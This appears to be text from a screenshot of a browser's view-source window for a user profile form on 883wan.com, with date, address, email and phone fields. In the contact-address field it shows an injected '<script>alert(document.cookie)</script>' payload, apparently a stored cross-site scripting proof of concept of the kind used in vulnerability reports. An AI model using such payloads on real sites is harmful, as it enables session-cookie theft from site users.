 源 : http://www.883wan.com/user/index.html - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
492 </label>
493 </div>
494 <div class="riqi iput">
495 出生日期:
496 <input class="rq" value="1970" onfour type="text" value="" style="margin-left:0;" name='info[bir_year]'>年
497 <input name='info[bir_mon]' value="01" class="rq" type="text" value="">月
498 <input name='info[bir_day]' value="01" class="rq" type="text" value="">日
499 <div class="rixl" style="display:none;">
500 <ul>
501 <li data="1970">1970</li><li data="1971">1971</li><li data="1972">1972</li><li data="1973">1973</li><li data="1974">1974</li><li data="1975">1975</li><
502 </div>
503 <div class="rixl2" style="display:none;">
504 <ul>
505 <li data="1">1</li><li data="2">2</li><li data="3">3</li><li data="4">4</li><li data="5">5</li><li data="6">6</li><li data="7">7</li><li data="8">8</
506 </div>
507 <div class="rixl2" style="display:none; left: 352px;">
508 <ul>
509 <li data="1">1</li><li data="2">2</li><li data="3">3</li><li data="4">4</li><li data="5">5</li><li data="6">6</li><li data="7">7</li><li data="8">8</
510 </div>
511 </div>
512 <div class="dizhi iput m_top_15">
513 联系地址:
514 <input class="rq" id="provice" type="text" value="北京" style="margin-left:0;">省
515 <input class="rq" id='city_name' type="text" value="北京市">市
516 <input type="hidden" name='info[city_aid]' value="110100"/>
517 <input type="text" name="info[contact_address]" id="addr" style="margin-left: 10px;" value=""><script>alert(document.cookie)</script>">
518 <div class="rixl" style="display:none;">
519 <ul id='pri_ul'>
520 <li data="110000">北京</li><li data="120000">天津</li><li data="130000">河北省</li><li data="140000">山西省</li><li data="150000">内蒙古自治区</li><li
521 </div>
522 <div class="rixl2" style="display:none;">
523 <ul id='city_ul'>
524 <li data="110100">北京市</li> </ul>
525 </div>
526 </div>
527 <div class="my_in iput m_top_15">
528 <div class="fl">电子邮箱:
529 <input name='info[email]' type="text" value="1****@qq.com">
530 </div>
531 <div id="email_Prompt" class="in_tishi routine">邮箱已绑定</div> </div>
532 <div class="my_in iput m_top_15">
533 <div class="fl">手机号码:
534 <input name='info[mobile]' id='mobile_val' maxlength="11" type="text" value="">
第 520 行，第 104 列